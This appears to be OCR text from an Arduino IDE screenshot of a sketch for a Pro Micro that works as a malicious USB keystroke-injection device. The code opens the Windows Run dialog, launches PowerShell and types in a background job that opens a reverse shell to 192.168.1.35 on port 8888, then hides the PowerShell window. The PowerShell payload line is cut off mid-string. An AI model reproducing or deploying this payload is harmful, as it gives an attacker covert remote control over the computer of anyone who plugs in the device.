 sketch_jun25a | Arduino 1.8.20 Hourly Build 2021/12/20 07:33
File Edit Sketch Tools Help
sketch_jun25a
Flash script into pro micro
// Rev Shell
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
Keyboard.releaseAll();
delay(100);
Keyboard.print(F("powershell"));
typeKey(KEY_RETURN);
delay(400);
Keyboard.print(F("Start-Job -ScriptBlock{$client = New-Object System.Net.Sockets.TCPClient(\"192.168.1.35\",8888);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $st
delay(150);
typeKey(KEY_RETURN);
Keyboard.print(F("PowerShell -WindowStyle hidden"));
delay(50);
typeKey(KEY_RETURN);
// Ending stream
Keyboard.end();
}
/* Unused endless loop */
void loop() {}
Done uploading.
Global variables use 226 bytes (8%) of dynamic memory, leaving 2334 bytes for local variables. Maximum is 2560 bytes.
101
Arduino Leonardo on COM5